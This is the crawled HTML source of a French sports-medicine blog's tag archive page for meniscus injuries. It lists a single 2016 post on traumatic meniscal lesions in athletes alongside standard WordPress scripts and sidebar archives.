

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/lesion-menisque/
body_size: 8737
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>lésion ménisque | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/lesion-menisque/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/#listItem","position":2,"name":"l\u00e9sion m\u00e9nisque","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/","name":"l\u00e9sion m\u00e9nisque | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lesion-menisque\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette lésion ménisque" href="https://www.medecinedusportconseils.com/tag/lesion-menisque/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-lesion-menisque tag-13495">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>lésion ménisque</span>
							</h1>
						</header>
								
										<article id="post-3245" class="clearfix post-3245 post type-post status-publish format-standard hentry category-articles tag-arthroscopie-genou-comment-ca-marche tag-blessure-genou-foot tag-bon-osteo-foot tag-bon-osteo-pour-le-genou tag-bon-osteo-pour-les-blessuers tag-chirurgie-du-genou-conseils tag-chirurgie-menisque tag-chirurgien-du-genou-conseils tag-comment-remettre-un-genou tag-comment-soigner-un-genou-qui-gonfle tag-comment-soigner-un-menisque tag-comment-soigner-une-entorse-du-genou tag-comment-soigner-une-entorse-genou tag-comment-soigner-vite-bien-rapidement-lesion-menisque tag-comment-vite-et-bien-soigner-entorse-genou tag-conduite-a-tenir-mal-de-genou tag-conseils-genou-joueur-de-foot tag-conseils-mal-de-genou tag-conseils-menisque tag-conseils-pour-ne-pas-avoir-mal-au-genou tag-conseils-pour-prendre-en-charge-une-lesion-du-menisque tag-duree-de-repos-mal-de-genou tag-duree-repos-genou-sport tag-entorse-de-genou-conseils-traitement tag-expert-genou tag-fissure-menisque-conseils tag-foot-blessure-genou-conseils-traitement tag-foot-conseils-blessure-menisque tag-football-blessures-genou tag-genou-qui-enfle-conseils tag-genou-qui-gonfle-conseils tag-irm-genou tag-kine-genou tag-les-bons-specialistes-du-genou tag-lesion-genou tag-lesion-menisque tag-lesion-menisque-traitement-conseils tag-medecin-pour-genou tag-medecin-specialiste-genou tag-menisc-conseils-traitement-soins tag-menisque-fissure tag-oedeme-genou-conseils tag-osteo-blessures tag-osteo-pour-soigner-foot tag-osteo-soins-genou tag-osteopate-blessure tag-ou-prendre-un-rdv-specialiste-genou tag-passeport-sante-sport-genou tag-podologue-pour-genou tag-sante-sport-genou tag-site-conseils-genou tag-site-conseils-soins-de-genou tag-torsion-genou-conseils-traitement tag-traitement-mal-de-genou">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/02/14/lesions-meniscales-traumatiques-du-sportif-quelle-prise-en-charge-conseils-traitement-chirurgie-quelle-duree-dinaptitude/" rel="bookmark">Lésions méniscales traumatiques du sportif, quelle prise en charge, conseils, traitement, chirurgie ? quelle durée d’inaptitude ?</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/02/14/lesions-meniscales-traumatiques-du-sportif-quelle-prise-en-charge-conseils-traitement-chirurgie-quelle-duree-dinaptitude/" title="10 h 03 min" rel="bookmark">
											<time class="entry-date" datetime="2016-02-14T10:03:24+01:00">
												14 février 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/02/14/lesions-meniscales-traumatiques-du-sportif-quelle-prise-en-charge-conseils-traitement-chirurgie-quelle-duree-dinaptitude/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h2>Lésions méniscales traumatiques du sportif, quelle prise en charge, conseils, traitement, chirurgie ? quelle durée d’inaptitude pour le joueur blessé ?</h2>
<p> <a href="https://www.medecinedusportconseils.com/2016/02/14/lesions-meniscales-traumatiques-du-sportif-quelle-prise-en-charge-conseils-traitement-chirurgie-quelle-duree-dinaptitude/#more-3245" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
